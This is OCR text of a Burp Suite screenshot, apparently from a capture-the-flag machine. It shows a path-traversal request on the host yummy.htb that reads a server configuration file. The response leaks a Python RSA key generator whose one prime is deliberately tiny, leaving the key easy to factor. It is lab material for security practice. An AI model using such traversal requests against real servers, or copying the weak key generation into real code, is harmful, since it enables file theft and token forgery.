 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × +
Send Cancel < > Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /export/../../../../../opt/app/config/signature.py HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=signature.py
4 Content-Length: 700
5 Content-Type: text/x-python; charset=utf-8
6 Date: Mon, 07 Oct 2024 07:40:09 GMT
7 Etag: "1715708065.0-700-737743715"
8 Last-Modified: Tue, 14 May 2024 17:34:25 GMT
9 Server: Caddy
10
11 #!/usr/bin/python3
12
13 from Crypto.PublicKey import RSA
14 from cryptography.hazmat.backends import default_backend
15 from cryptography.hazmat.primitives import serialization
16 import sympy
17
18
19 # Generate RSA key pair
20 q = sympy.randprime(2**19, 2**20)
21 n = sympy.randprime(2**1023, 2**1024) * q
22 e = 65537
23 p = n // q
24 phi_n = (p - 1) * (q - 1)
25 d = pow(e, -1, phi_n)
26 key_data = {
'n': n, 'e': e, 'd': d, 'p': p, 'q': q
}
27 key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
28 private_key_bytes = key.export_key()
29
30 private_key = serialization.load_pem_private_key(
31 private_key_bytes,
32 password=None,
33 backend=default_backend()
34 )
35 public_key = private_key.public_key()
36
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done 999 bytes | 1,025 millis
Event log All issues Memory: 151.9MB